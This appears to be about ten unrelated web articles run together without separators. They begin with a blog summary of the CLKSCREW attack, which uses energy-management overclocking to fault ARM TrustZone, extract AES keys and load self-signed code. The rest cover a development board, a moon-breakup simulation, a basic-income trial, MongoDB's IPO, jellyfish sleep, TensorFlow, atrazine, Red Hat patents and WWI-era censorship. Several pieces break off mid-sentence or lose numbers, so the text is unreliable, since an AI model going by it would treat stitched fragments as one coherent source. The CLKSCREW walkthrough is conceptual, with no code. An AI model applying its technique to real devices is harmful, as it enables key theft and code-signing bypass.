This is brilliant and terrifying in equal measure. CLKSCREW demonstrably takes the Trust out of ARM’s TrustZone, and it wouldn’t be at all surprising if it took the Secure out of SGX too (though the researchers didn’t investigate that). It’s the deepest, widest impact, hardest to fix security issue I’ve seen in a long time.
Designing secure systems is really hard. One side channel, control over one single bit, and you can be compromised. Fault attacks try to induce bit corruptions at key moments. Differential fault attacks (DFA) compare execution under normal and faulted conditions, and can be use for example to infer AES keys based on pairs of correct and faulty ciphertexts. For example:
Assuming a fault can be injected during the seventh AES round to cause a single-byte random corruption to the intermediate state in that round, with a corrupted input to the eighth round, this DFA can reduce the number of AES-128 key hypotheses from the original 2^128 to 2^12, in which case the key can be brute-forced in a trivial exhaustive search.
Physical fault attacks require access to the device, opening it up, and using e.g., lasers, heat or radiation. But what if you could conduct remote fault attacks via software? It turns out that all of the well-intentioned mechanisms we’ve been adding for power and energy management let you do exactly that.
In this work, we present the CLKSCREW attack, a new class of fault attacks that exploit the security-obliviousness of energy management systems to break security. A novel benefit for the attackers is that these fault attacks become more accessible since they can now be conducted without the need for physical access to the devices or fault injection equipment.
Demonstrating the potency of the attack on commodity ARM devices (a Nexus 6 phone), the authors show how it can be used to extract secret keys from an ARM TrustZone, and can escalate privileges to load self-signed code into Trustzone.
Oh and by the way, energy management technology is everywhere, and there doesn’t seem to be any quick fix for CLKSCREW. It’s not a software bug, or a hardware bug, it’s a fundamental part of the energy management design. SoC and device vendors are apparently “working towards mitigations.”
To understand how CLKSCREW works, we first need a little bit of background on DVFS, Dynamic Voltage and Frequency Scaling.
Dynamic Voltage and Frequency Scaling
DVFS made its debut in 1994, and has become ubiquitous in almost all commodity devices since. It works by regulating frequency and voltage: power, an important determinant of energy consumption, is directly proportional to the product of operating frequency and voltage.
DVFS regulates frequency and voltage according to runtime task demands. As these demands can vary drastically and quickly, DVFS needs to be able to track these demands and effect the frequency and voltage adjustments in a timely manner. To achieve this, DVFS requires components across layers in the system stack.
There are voltage/frequency regulators in hardware, a vendor-specific regulator driver, and an OS-level CPUfreq power governor. Because accurate layer-specific feedback is needed to do a good job of power management, software level access to the frequency and voltage regulators is freely available.
The frequency regulator contains a Phase Lock Loop (PLL) circuit that generates a synchronous clock signal for digital components. The frequency of the clock is adjustable, and typically the operating frequency of each core can be individually controlled. In the case of the Nexus 6 for example, each core can be set to one of three frequencies. Power to the cores is controlled by the Subsystem Power Manager with memory-mapped control registers to direct voltage changes.
Pushing the frequency too high (overclocking) or under-supplying voltage (undervolting) can cause unintended behaviour in digital circuits. Memory flip-flops change their output to the value of the input upon the receipt of the rising edge of the clock signal. The input has to be held stable for a time window while this happens. Overclocking reduces the clock cycle time below this stable period, and undervolting increases the overall circuit propagation time meaning that the period the input needs to be stable increases. The following figure shows an example leading to an erroneous value of 0 due to overclocking.
Challenges in constructing a CLKSCREW attack
We need to be able to:
push the operating limits of regulators to a point where such attacks can take place.
conduct the attack in a manner that does not affect the execution of the attacking code
inject a fault into the target code without causing too much perturbation to non-targeted code
be relatively precise in when the fault is injected
target a specific range of code execution that may take orders of magnitude fewer clock cycles within an entire operation
The authors demonstrate how to achieve all of these.
On the Nexus 6 as an example, there are 15 possible official Operating Performance Points. By probing the device by stepping through voltage and frequency ranges until it either reboots or freezes, the authors demonstrate large areas beyond the official operating performance points where the regulators can be configured:
Attack enabler #1: There are no safeguard limits in the hardware regulators to restrict the range of frequencies and voltages that can be configured.
In the figure above we can see that reducing the operating voltage simultaneously lowers the minimum required frequency needed to induce a fault in an attack (push the system above the blue line). Thus if the frequency settings don’t let us set the clock fast enough, we can always reduce the voltage.
Attack enabler #2: reducing the operating voltage lowers the minimum required frequency to induce faults.
To attack target code without disrupting the attacker, we can simply pin the attack code and the victim code to different cores, since this allows each of them to operate in different frequency domains.
Attack enabler #3: the deployment of cores in different voltage/frequency domains isolates the effects of cross-core fault attacks.
To attack trusted code running in ARM Trustzone (Intel SGX works the same way), we can take advantage of the fact that ARM can execute both trusted and untrusted code on the same physical core. “On such architectures, the voltage and frequency regulators typically operate on domains that apply to cores as a whole.” Thus any frequency or voltage change initiated by untrusted code inadvertently affects the trusted code execution.
Attack enabler #4: hardware regulators operate across security boundaries with no physical isolation.
For timing of the attack (to flip a bit at the moment we want to), we can combine profiling to find out how long to wait, with a spin-loop in the attacking code to delay this amount of time before triggering the fault. A couple of Trustzone specific features help with the profiling part of the puzzle:
Attack enabler #5: execution timing of code running in Trustzone can be profiled with hardware counters that are accessible outside Trustzone
And…
Attack enabler #6: memory accesses from the non-secure world can evict cache lines used by Trustzone code, thereby enabling Prime+Probe style execution profiling of Trustzone code.
Putting it all together, the key steps in a CLKSCREW attack are as follows:
Invoke both the victim and attack threads a few times in quick succession to clear away any microarchitectural residual states remaining from prior executions of other code.
Profile for a timing anchor to determine when to deliver the fault injection
For high-precision delivery, configure the attack thread to spin-loop a predetermined number of times before inducing the fault
Given a base operating voltage, raise the frequency of the victim core, keep it high for long enough to induce the fault, then restore it to its original value.
Example attack: inferring AES keys
In section 4 of the paper the authors show how AES keys stored within Trustzone can be inferred by lower-privileged code from outside Trustzone. Using a hardware cycle counter to track the execution duration (in cycles) of the AES decryption operation allows an attacker to determine the execution time. Here’s a plot over 13K executions:
A grid search finds the faulting frequency and duration that induce erroneous AES decryption results. Then by varying the delay before inducing the fault they find that about 60% of faults are precise enough to affect exactly one AES round, and more than half of these cause random corruptions of exactly one byte.
As we saw in the introduction…
… Being able to induce a one-byte random corruption to the intermediate state of an AES round is often used as a fault model in several physical fault injection works.
With all the parameters worked out, it took on average 20 attempts to induce a one-byte fault to the input of the eight AES round. Given the faulty plaintext produced by this, and the expected one, it took about 12 minutes using Tunstall et al.’s DFA algorithm to generate 3650 key hypotheses – one of which is the key stored within Trustzone.
Example attack: loading self-signed apps
In section 5 of the paper the authors show how CLKSCREW can subvert RSA signature chain verification used in loading firmware images into Trustzone. The details are ingenious, and I don’t have space to cover them all here (do check out the full paper if you’re interested, you’re missing a lot otherwise). The aha moment for me was as follows: the RSA cryptosystem depends on the computational infeasibility of factorizing a modulus N into its prime factors p and q. If we can corrupt one or more bits in N, then it’s likely we’ll end with a composite number of more than two prime factors – some of which are small – which we can factorize.
About 20% of faulting attempts resulted in a successful fault within the target buffer, yielding 805 faulted values, of which 38 were factorizable. Selecting one of the factorizable N_s the authors embed an attack signature into the _widevine trustlet and conduct CLKSCREW faulting attempts while invoking the self-signed app. On average, one instance of the desired fault occurred with every 65 attempts.
Defenses??
Section 6 discusses possible hardware and software defenses. The short version is that none of them seem particularly compelling. We’re probably looking at a deep and invasive redesign.
Our analysis suggests that there is unlikely to be a single, simple fix, or even a piecemeal fix, that can entirely prevent CLKSCREW style attacks. Many of the design decisions that contribute to the success of the attack are supported by practical engineering concerns. In other words, the root cause is not a specific hardware or software bug but rather a series of well thought-out, nevertheless security-oblivious design decisions.
A new class of attacks
I’ll leave you with this thought: CLKSCREW isn’t just the latest in a known exploit genre, CLKSCREW opens the door to a whole new class of energy-management based attacks.
As researchers and practitioners embark upon increasingly aggressive cooperative hardware-software mechanisms with the aim of improving energy efficiency, this work shows, for the first time, that doing so may create serious security vulnerabilities… Furthermore, CLKSCREW is the tip of the iceberg: more security vulnerabilities are likely to surface in emerging energy optimization techniques, such as finer-grained controls, distributed control of voltage and frequency islands, and near/sub-threshold optimisations.
PocketBeagle
is an ultra-tiny-yet-complete open-source USB-key-fob computer. PocketBeagle
features an incredible low cost, slick design and simple usage, making
PocketBeagle the ideal development board for beginners professionals alike.
2×32-bit 200-MHz programmable real-time units (PRUs)
ARM Cortex-M3
Summary of Key Features
Low cost Linux computer with tremendous expansibility
Opportunity to learn many programming aspects from educators on-line
Openness and flexibility tear-down limits on your imagination
Summary of Technical Specifications
Based on new Octavo Systems OSD3358-SM 21mm x 21mm system-in-package that includes 512MB DDR3 RAM, 1-GHz ARM Cortex-A8 CPU, 2x 200-MHz PRUs, ARM Cortex-M3, 3D accelerator, power/battery management and EEPROM
72 expansion pin headers with power and battery I/Os, high-speed USB, 8 analog inputs, 44 digital I/Os and numerous digital interface peripherals
Intriguing title, no? These are the first eleven words of Neal Stephenson’s novel Seveneves, which set up the remaining 600 pages as an extended treatise on the future of humanity as it copes with certain annihilation. I thoroughly recommend it, as long as you can deal with hundreds of pages of orbital mechanics. In this post I will numerically explore this post-lunar age, to verify for myself if it would be as deadly as described.
In the novel, one day the moon breaks up into 7 roughly equal-sized pieces. These pieces continue peacefully orbiting the Earth for a while, and eventually two pieces collide. This collision causes a piece to fragment, making future collisions more likely. The process repeats, at what Stephenson says is an exponential rate, until the Earth is under near-constant bombardment from meteorites, wiping out (nearly) all life on Earth.
How likely is this? Let’s simulate the process numerically.
Simulation design
At the beginning of the simulation, there are 7 masses orbiting Earth in near circular orbits. In this model I include
Simulation results
Let’s have a look at what this setup looks like – the case after a couple of orbits is plotted below. The Earth is at the origin, and the moon fragments start at a position (1,0), orbiting in a circular orbit in the anti-clockwise direction.
I’ve set the ‘radius’ of Earth to be one fifth of the initial moon distance. This is much larger than reality, but it helped keep the simulation short. With my terrible and slow code, I needed to help everything evolve a bit more quickly!
You can see the fragments have already started to interact, spreading out in the transverse and forward/rearward directions. There have also been a couple of fragmentations.
A video of the entire simulation is below. On the left is a close-up view of the Earth, on the right is a running tally of meteorite impacts. An impact is defined as when a mass collides with the circle at the centre, and the mass is removed from the simulation. Every impact, the outline of Earth flashes red.
As you can see, things start out gently but suddenly the number of impacts skyrockets, until eventually tailing off. This cumulative plot is expanded below.
One of the events depicted in the book is the ‘white sky’, where the number of impacts grows exponentially until they are near-constant. Plotted on a logarithmic scale, there does appear to be an initial exponential phase in the simulation, lasting a relatively short time. Soon after, the impact rate slows but not to zero, with impacts occurring every so often for the remainder of the simulation. This is another scenario predicted in the book, where the planet takes many thousands of years to cool down after the initial heavy bombardment.
However, as time goes on more and more of these collisions should be by lighter fragments, due to the increased fragmentation. The distribution of masses in orbit evolves as follows.
Because collisions must happen at higher and higher relative velocities for smaller fragments, the mass distribution bottoms out here at around a ten-thousandth of the initial fragment mass. (This was again a deliberate decision in order to reduce the total number of fragments in the simulation.) After the initial burst of fragmentation, the population remains relatively stable. Continuing collisions don’t often cause fragmentation, but do direct fragments towards the Earth for a long time.
As expected then, the mass of impacts drops with time in a very similar fashion:
We can also track where the mass in the simulation ends up. As plotted below, over 25% ends up on the surface of the Earth! This is an enormous amount, the energy in gravitational potential alone is > J, or the equivalent of 10 billion Tsar Bombas.
The rest of the mass, liberated by the spent gravitational potential energy of the rest of the fragments, is sent spinning out into space. We can observe this by plotting the distribution of distances of the fragments from Earth:
The fragments hitting Earth eventually reach the dotted line, but you can also see the bulk of the population is rapidly speeding away. (In fact, in the simulation any fragment which reaches a large enough distance above the escape velocity there is removed from the simulation to save on computational time.)
Next steps
Writing this simulation and producing a nice video was a decent challenge, but there is much to improve. First is optimising the simulation to handle more than a thousand or so fragments, either by switching to a more efficient algorithm or parallelising with CUDA or similar. Second is to use a more realistic collision and fragmentation scenario, allowing for inelastic collisions and using a physically relevant model for the masses of daughter fragments.
However, I think this simple model is enough to add some realism to the scenario Neal Stephenson wrote about. It also makes me glad the moon is still in one piece. Last I checked.
For the past year, we’ve been putting together the best possible research plan to study the effects of a basic income in the US. Today, we’re excited to share updates on our progress and the proposed design for a larger-scale study.
First, we just wrapped up a one-year feasibility study in Oakland. We conducted the feasibility study to learn what challenges we would face when seeking to conduct a large, high quality study. We also sought to get a glimpse of the effects of basic income, even though the feasibility study was too small to reveal any trends or predict outcomes with any statistical significance.
Second, we’ve established partnerships with a number of individuals and organizations to help advance the project. We brought on leading researchers to be co-investigators and a growing team of experts to serve as advisors. We’ve partnered with the Stanford Center on Poverty and Inequality and received approval from Stanford’s Institutional Review Board, a panel responsible for the protection of human participants in research.
Third, after considering many potential designs, we decided that the core of the Basic Income Project will be a large-scale randomized controlled trial (RCT). You can read more about the details of our proposed study and our research questions here.
A randomized trial is considered one of the best ways to evaluate the impact of a proposed social policy. By comparing a group of people who receive a basic income to an otherwise identical group of people who do not, we can isolate and quantify the effects of a basic income.
Of course, no single study can answer all questions about basic income, and every program has an array of positive and negative effects. Nonetheless, we view this experiment as a strong foundation for a broad research agenda on basic income.
We tentatively plan to randomly select 3,000 individuals across two US states to participate in the study: 1,000 will receive $1,000 per month for up to 5 years, and 2,000 will receive $50 per month and serve as a control group for comparison.
We are working with government agencies to access administrative data for consenting individuals. We’ll also conduct extensive surveys with participants at the start and end of the project.
Analyzing data on individuals’ time use and finances, indicators of mental and physical health, and effects on children and social networks will help us learn how this basic level of income security helps people cope—and possibly thrive—amid economic volatility and uncertainty.
We also plan to conduct qualitative research with a subsample of participants. Through in-depth interviews, we will gain a comprehensive understanding of how a basic income influences people’s lives. Documenting individuals’ experiences, decision-making processes, and the constraints they face will help us create solutions, even apart from basic income, that may be more effective.
At the study’s conclusion, we hope to answer our fundamental questions about basic income, advancing the debate about social spending and the future of work.
Our next steps are to continue soliciting feedback on our proposed research design and to scale up the second phase of the feasibility study. We’ll adjust the design based on the feedback and feasibility study before launching the large-scale RCT.
We’ll also continue to work with state and local governments and social service agencies to ensure that the basic income payments do not affect participants’ existing benefits.
We look forward to sharing more news about our progress in the coming months.
The company, which provides open-source database software that became very attractive among early-stage startups, is one of a myriad of companies that have sought to go public by building a business around selling sophisticated tools for that software. The hope is that MongoDB would be able to offer a superior experience for its open-source software and reduce the overall workload for companies that want to deploy its technology. Cloudera also went public earlier this year.
The company brought in $101.4 million in revenue in the most recent year ending January 31, and around $68 million in the first six months ending July 31 this year. In that same period, MongoDB burned through $86.7 million in the year ending January 31 and $45.8 million in the first six months ending July 31. MongoDB’s revenue is growing, and while its losses seem to be stable, they aren’t shrinking either.
Here’s the full revenue breakdown:
In 2015, the company brought in $65.3 million in revenue on losses of $73.5 million. Last year’s loss is a step up, but it isn’t a significant one — nor is it the same kind of accelerating burn that you’d see in a company looking to ramp up as it sets itself up to go public. The company’s losses in the first six months of this year are about the same as last year’s.
The majority of MongoDB’s revenue comes from its subscription arm, though both its subscription and services revenue streams are growing. But amid that growth, MongoDB still needs capital to ramp up its operations — which means that going public at around this time might make sense since the so-called “IPO window” is open and companies are looking to get out the door. MongoDB has indicated in the filing that it wants to raise as up to $100 million, but that’s typically a placeholder and will change in the future.
A successful IPO for MongoDB will be another big win for Sequoia, which owns 16.9% of the company. Co-founder Dwight Merriman still owns 7.8% of the company, with other investors including Flybridge Capital, Union Square Ventures and New Enterprise Associates. Here’s the full cap table:
MongoDB says that people have downloaded its Community Server “freemium” offering more than 30 million times, and that seems to have been growing pretty consistently over the past several years:
That “freemium” version is what is supposed to get developers and startups excited about the technology and get their hands on it immediately. It includes the kind of core functionality developers might need to get off the ground, but it doesn’t include the full suite of tools that its subscription enterprise-grade products do. After getting it up and running, the hope would be to convert those freemium users into enterprise-grade customers that are willing to pay MongoDB for additional services.
Given that it’s open-source software, it still poses a risk to MongoDB that those users might not convert to customers — and even may end up converting into competitors. The company acknowledges this in its risk factors:
“Anyone can obtain a free copy of Community Server from the Internet, and we do not know who all of our AGPL licensees are. Competitors could develop modifications of our software to compete with us in the marketplace. We do not have visibility into how our software is being used by licensees, so our ability to detect violations of the AGPL is extremely limited.”
This is one of the first steps in the company going public. MongoDB will now go on its roadshow to pitch potential investors on the company ahead of its public listing, and over time we’ll get a better sense of how much money the company wants to raise and where it is valuing itself.
It was well past midnight when Michael Abrams, Claire Bedbrook and Ravi Nath crept into the Caltech lab where they were keeping their jellyfish. They didn't bother switching on the lights, opting instead to navigate the maze of desks and equipment by the pale blue glow of their cellphones. The students hadn't told anyone that they were doing this. It wasn't forbidden, exactly, but they wanted a chance to conduct their research without their PhD advisers breathing down their necks.
“When you start working on something totally crazy, it's good to get data before you tell anybody,” Abrams said.
The “totally crazy” undertaking in question: an experiment to determine whether jellyfish sleep.
It had all started when Bedbrook, a graduate student in neurobiology, overheard Nath and Abrams mulling the question over coffee. The topic was weird enough to make her stop at their table and argue.
“Of course not,” she said. Scientists still don't fully know why animals need to snooze, but research has found that sleep is a complex behavior associated with memory consolidation and REM cycles in the brain. Jellyfish are so primitive they don't even have a brain — how could they possibly share this mysterious trait?
Her friends weren't so sure. “I guess we're going to have to test it,” Nath said, half-joking.
Bedbrook was dead serious: “Yeah. Yeah, we are.”
After months of late-night research, Bedbrook has changed her mind. In a paper published Thursday in the journal Current Biology, she, Nath and Abrams report that the upside-down jellyfish Cassiopea exhibit sleeplike behavior — the first animals without a brain known to do so. The results suggest that sleep is deeply rooted in our biology, a behavior that evolved early in the history of animal life and has stuck with us ever since.
Further study of jellyfish slumber might bring scientists closer to resolving what Nath called “the paradox of sleep.”
Think about it, he urged. If you're asleep in the wild when a predator comes along, you're dead. If a food source strolls past, you go hungry. If a potential mate walks by, you miss the chance to pass on your genetic material.
“Sleep is this period where animals are not doing the things that benefit from a natural selection perspective,” Nath said.
Abrams chimed in: “Except for sleep.” Nath laughed.
“We know it must be very important. Otherwise, we would just lose it,” Bedbrook said. If animals could evolve a way to live without sleep, surely they would have. But many experiments suggest that when creatures such as mice are deprived of sleep for too long, they die. Scientists have shown that animals as simple as the roundworm C. elegans, with a brain of just 302 neurons, need sleep to survive.
Cassiopea has no brain to speak of — just a diffuse “net” of nerve cells distributed across their small, squishy bodies. These jellyfish barely even behave like animals. Instead of mouths, they suck in food through pores in their tentacles. They also get energy via a symbiotic relationship with tiny photosynthetic organisms that live inside their cells.
“They're like weird plant animals,” Bedbrook said.
They're also ancient: Cnidarians, the phylogenetic group that includes jellies, first arose some 700 million years ago, making them some of Earth's first animals. These traits make Cassiopea an ideal organism to test for the evolutionary origins of sleep. Fortuitously, Abrams already had some on hand.
So the trio designed an experiment. At night, when the jellies were resting and their professors were safely out of the picture, the students would test for three behavioral criteria associated with sleep.
First: Reversible quiescence. In other words, the jellyfish become inactive but are not paralyzed or in a coma. The researchers counted the jellyfish's movements and found they were 30 percent less active at night. But when food was dropped into the tank, the creatures perked right up. Clearly not paralyzed.
Second: An increased arousal threshold. This means it's more difficult to get the animals' attention; they have to be “woken up.” For this, the researchers placed sleeping jellies in containers with removable bottoms, lifted the containers to the top of their tank, then pulled out the bottom. If the jellyfish were awake, they'd immediately swim to the floor of the tank. But if they were asleep, “they'd kind of strangely float around in the water,” Abrams said.
This jellyfish was seen during a dive on April 24, while exploring Enigma Seamount at a depth of more than 12,000 feet. (NOAA)
“You know how you wake up with vertigo? I pretend that maybe there’s possible chance that the jellyfish feel this,” Nath added. “They’re sleeping and then they wake up and they're like, 'Ahhhh!' ”
And third: The quiescent state must be homeostatically regulated. That is, the jellyfish must feel a biological drive to sleep. When they don't, they suffer.
“This is really equivalent to how we feel when we pull an all-nighter,” Bedbrook said. She's all too familiar with the feeling — getting your PhD requires more late nights than she's willing to count.
The jellyfish have no research papers to keep them awake past their bedtimes, so the scientists prevented them from sleeping by “poking” them with pulses of water every 20 minutes for an entire night. The following day, the poor creatures swam around in a daze, and the next night they slept especially deeply to make up for lost slumber.
Realizing they really had something here, the students clued their professors in on what they were doing. The head of the lab where Nath worked, Caltech and Howard Hughes Medical Institute biologist Paul Sternberg, offered the trio a closet in which they could to continue their experiments.
“It's important,” Sternberg said, “because it's [an organism] with what we think of as a more primitive nervous system. … It raises the possibility of an early evolved fundamental process.”
Sternberg, along with Abram and Bedbrook's advisers, is a co-author on the Current Biology paper.
Allan Pack, the director of the Center for Sleep and Respiratory Neurobiology at the University of Pennsylvania, was not involved in the jellyfish research, but he's not surprised by the finding, given how prevalent sleep is in other species.
“Every model that has been looked at … shows a sleep-like state,” he said.
But the revelations about jellyfish sleep are important, he said, because they show how basic sleep is. It appears to be a “conserved” behavior, one that arose relatively early in life's history and has persisted for millions of years. If the behavior is conserved, then perhaps the biological mechanism is too. Understanding why jellyfish, with their simple nerve nets, need sleep could lead scientists to the function of sleep in humans.
“I think it's one of the major biological questions of our time,” Pack said. “We spend a third of a life sleeping. Why are we doing it? What's the point?”

The TensorFlow Graph Visualizer shows a convolutional network for classifying images (tf_cifar). (a) An overview displays a dataflow between groups of operations, with auxiliary nodes extracted to the side. (b) Expanding a group shows its nested structure.
Abstract
We present a design study of the TensorFlow Graph Visualizer, part of the TensorFlow machine intelligence platform. This tool helps users understand complex machine learning architectures by visualizing their underlying dataflow graphs. The tool works by applying a series of graph transformations that enable standard layout techniques to produce a legible interactive diagram. To declutter the graph, we decouple non-critical nodes from the layout. To provide an overview, we build a clustered graph using the hierarchical structure annotated in the source code. To support exploration of nested structure on demand, we perform edge bundling to enable stable and responsive cluster expansion. Finally, we detect and highlight repeated structures to emphasize a model's modular composition. To demonstrate the utility of the visualizer, we describe example usage scenarios and report user feedback. Overall, users find the visualizer useful for understanding, debugging, and sharing the structures of their models.
PULLMAN, Wash. – First, the good news. Washington State University researchers have found that a rat exposed to a popular herbicide while in the womb developed no diseases and showed no apparent health effects aside from lower weight.
Now, the weird news. The grand-offspring of that rat did have more disease, as did a great-grand offspring third generation.
“The third generation had multiple diseases and much more frequently than the third generation of unexposed rats,” said Michael Skinner, a Washington State University professor of biological sciences. At work, says Skinner, are epigenetic inheritance changes that turn genes on and off, often because of environmental influences.
Writing this week in the journal PLOS ONE, Skinner reports exposing pregnant rats to atrazine, a commonly used herbicide on corn crops across the Midwest. Manufactured by Syngenta, the hormone-disrupting compound has been banned in Europe, where it was found contaminating water, while the Environmental Protection Agency permits its use in the United States. It has been found in water systems serving 30 million Americans in 28 states, according to an Environmental Working Group survey of municipal water records.
After Skinner and his colleagues exposed pregnant female rats to the herbicide, their first generation of offspring showed no ill effects but weighed less than rats in a control group. Rats bred from them had increased testis disease and altered sperm production, mammary tumors in both males and females, early-onset puberty in the males and lower-weight females. Their offspring — the great-grand offspring of the exposed rats — also had more testis disease, plus early onset puberty in females, hyperactivity and leaner male and female physiques.
When Skinner and his colleagues looked at sperm of the offspring, they found epimutations, or alterations in the methyl groups that stick to DNA and affect its activation.
“Observations indicate that although atrazine does not promote disease in the directly exposed F1 [first] generation, it does have the capacity to promote the epigenetic transgenerational inheritance of disease in subsequent generations,” the researchers write.
The investigators also identified specific sets of epimutations that could lead to improved diagnosis of ancestral exposures and one’s susceptibility to disease.
Earlier work by Skinner has found epigenetic effects from a host of environmental toxicants, connecting plastics, pesticides, fungicide, dioxin, hydrocarbons, the fungicide vinclozolin and the popular insect repellant DEET to diseases and abnormalities as many as three generations later.
The study was funded by the Gerber Foundation, the John Templeton Foundation and the National Institutes of Health.
Contact:
Michael Skinner, professor, Washington State University School of Biological Sciences, 509-335-1524, skinner@wsu.edu
Red Hat, Inc. (NYSE: RHT), the world's leading provider of open source solutions, today announced a significant revision of its Patent Promise. That promise, originating in 2002, was based on Red Hat’s intention not to enforce its patents against free and open source software. The new version significantly expands and extends Red Hat’s promise, helping to protect open innovation.
Our patent promise – we believe the broadest in the industry – is intended to support and nurture that community and force.
/>
In its original Patent Promise, Red Hat explained that its patent portfolio was intended to discourage patent aggression against free and open source software. The expanded version published today reaffirms this intention and extends the zone of non-enforcement. It applies to all of Red Hat’s patents, and all software licensed under well-recognized open source licenses.
The expanded Patent Promise, while consistent with Red Hat’s prior positions, breaks new ground in expanding the amount of software covered and otherwise clarifying the scope of the promise. Red Hat believes its updated Patent Promise represents the broadest commitment to protecting the open source software community to date.
Supporting Quote Michael Cunningham, executive vice president and general counsel, Red Hat “Red Hat’s Patent Promise now covers the lion’s share of open source code and continues to cover all of our patents. We encourage others to make commitments like these. The innovation machine represented by the open source community is an enormous positive force for society. Our patent promise – we believe the broadest in the industry – is intended to support and nurture that community and force.”
University of Illinois Press, 345 pp., $95.00; $32.00 (paper)
Hulton Deutsch Collection/Corbis/Getty ImagesBoston police with seized radical literature, November 1919
As our newspapers and TV screens overflow with choleric attacks by President Trump on the media, immigrants, and anyone who criticizes him, it makes us wonder: What would it be like if nothing restrained him from his obvious wish to silence, deport, or jail such enemies? For a chilling answer, we need only roll back the clock one hundred years, to the moment when the United States entered not just a world war, but a three-year period of unparalleled censorship, mass imprisonment, and anti-immigrant terror.
When Woodrow Wilson went before Congress on April 2, 1917, and asked it to declare war against Germany, the country, as it is today, was riven by discord. Even though millions of people from the perennially bellicose Theodore Roosevelt on down were eager for war, President Wilson was not sure he could count on the loyalty of some nine million German-Americans, or of the 4.5 million Irish-Americans who might be reluctant to fight as allies of Britain. Also, hundreds of officials elected to state and local office belonged to the Socialist Party, which strongly opposed American participation in this or any other war. And tens of thousands of Americans were “Wobblies,” members of the militant Industrial Workers of the World (IWW), and the only battle they wanted to fight was that of labor against capital.
The moment the United States entered the war in Europe, a second, less noticed war began at home. Staffed by federal agents, local police, and civilian vigilantes, it had three main targets: anyone who might be a German sympathizer, left-wing newspapers and magazines, and labor activists. The war against the last two groups would continue for a year and a half after World War I ended.
In a strikingly Trumpian fashion, President Wilson himself helped sow suspicion of anything German. He had run for reelection in 1916 on the slogan “he kept us out of war,” but he also knew American public opinion was strongly anti-German. Even before the declaration of war, he had darkly warned that “there are citizens of the United States, I blush to admit, born under other flags…who have poured the poison of disloyalty into the very arteries of our national life…. Such creatures of passion, disloyalty, and anarchy must be crushed out.”
Once the US entered the war immediately after Wilson’s second term began, the crushing swiftly reached a frenzy. The government started arresting and interning native-born Germans who were not naturalized US citizens—but in a highly selective way, seizing, for example, all those who were IWW members. Millions of Americans rushed to spurn anything German. Families named Schmidt quickly became Smith. German-language textbooks were tossed on bonfires. The German-born conductor of the Boston Symphony Orchestra, Karl Muck, was locked up, even though he was a citizen of Switzerland; notes he had made on a score of the St. Matthew Passion were suspected of being coded messages to Germany. Berlin, Iowa, changed its name to Lincoln, and East Germantown, Indiana, became Pershing, after the general leading American soldiers in their broad-brimmed hats to France. Hamburger was now “Salisbury steak” and German measles “Liberty measles.” The New York Herald published the names and addresses of every German or Austro-Hungarian national living in the city.
Citizens everywhere took the law into their hands. In Collinsville, Illinois, a crowd seized a coal miner, Robert Prager, who had the bad luck to be German-born. They kicked and punched him, stripped off his clothes, wrapped him in an American flag, forced him to sing “The Star-Spangled Banner,” marched him to a tree on the outskirts of town, and lynched him. It didn’t matter that he had tried to enlist in the US Navy but been turned down because he had a glass eye. After a jury deliberated for only forty-five minutes, eleven members of the mob were acquitted of all charges while a military band played outside the courthouse.
The next battle was an assault on the media unmatched in American history before or—so far—since. Its commander was Wilson’s postmaster general, Albert Sidney Burleson, a pompous former prosecutor and congressman. On June 16, 1917, he sent sweeping instructions to local postmasters ordering them to “keep a close watch on unsealed matters, newspapers, etc.” for anything “calculated to…cause insubordination, disloyalty, mutiny…or otherwise embarrass or hamper the Government in conducting the war.” What did “embarrass” mean? A subsequent Burleson edict gave a broad range of examples, from saying “that the Government is controlled by Wall Street or munition manufacturers, or any other special interests” to “attacking improperly our allies.”
One after another, Burleson went after newspapers and magazines, many of them affiliated with the Socialist Party, including the popular Appeal to Reason, which had a circulation of more than half a million. Virtually all Wobbly literature was banned from the mail. Burleson’s most famous target was Max Eastman’s vigorously antiwar The Masses, the literary journal that had published everyone from John Reed to Sherwood Anderson to Edna St. Vincent Millay to the young Walter Lippmann. While The Masses never actually reached the masses—its circulation averaged a mere 12,000—it was one of the liveliest magazines this country has ever produced. Burleson shut it down; one of the items that drew his ire was a cartoon of the Liberty Bell crumbling. “They give you ninety days for quoting the Declaration of Independence,” declared Eastman, “six months for quoting the Bible.”
With so many recent immigrants, the United States had dozens of foreign-language papers. All were now required to submit to the local postmaster English translations of all articles dealing with the government, the war, or American allies before they could be published—a ruinous expense that caused many periodicals to stop printing. Another Burleson technique was to ban a particular issue of a newspaper or magazine, and then cancel its second-class mailing permit, claiming that it was no longer publishing regularly. Before the war was over, seventy-five different publications would be either censored or completely banned.
Finally, the war gave business and government the perfect excuse to attack the labor movement. The preceding eight years had been ones of great labor strife, with hundreds of thousands of workers on strike every year; now, virtually every IWW office was raided. In Seattle, authorities turned Wobbly prisoners over to the local army commander, then claimed that because they were in military custody, habeas corpus did not apply. In Chicago, when 101 Wobblies were put through a four-month trial, a jury found all of them guilty after a discussion so brief it averaged less than thirty seconds per defendant. By the time of the Armistice, there would be nearly 6,300 warranted arrests of leftists of all varieties, but thousands more people, the total unknown, were seized without warrants.
Much repression never showed up in statistics because it was done by vigilantes. In June 1917, for example, copper miners in Bisbee, Arizona, organized by the IWW, went on strike. A few weeks later, the local sheriff formed a posse of more than two thousand mining company officials, hired gunmen, and armed local businessmen. Wearing white armbands to identify themselves and led by a car mounted with a machine gun, they broke down doors and marched nearly twelve hundred strikers and their supporters out of town. The men were held for several hours under the hot sun in a baseball park, then forced at bayonet point into a train of two dozen cattle and freight cars and hauled, with armed guards atop each car and more armed men escorting the train in automobiles, 180 miles through the desert and across the state line to New Mexico. After two days without food, they were placed in a US Army stockade. A few months later, in Tulsa, Oklahoma, a mob wearing hoods seized seventeen Wobblies and whipped, tarred, and feathered them.
